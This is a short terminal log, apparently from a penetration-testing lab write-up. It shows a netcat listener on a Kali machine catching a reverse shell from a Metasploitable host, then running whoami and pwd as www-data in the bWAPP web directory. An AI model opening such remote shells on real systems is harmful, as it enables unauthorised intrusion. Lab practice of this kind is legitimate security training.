 root@kali:~# nc -lvp 8000
listening on [any] 8000 ...
connect to [192.168.1.152] from metasploitable [192.168.1.247] 39026
whoami
www-data
pwd
/var/www/bWAPP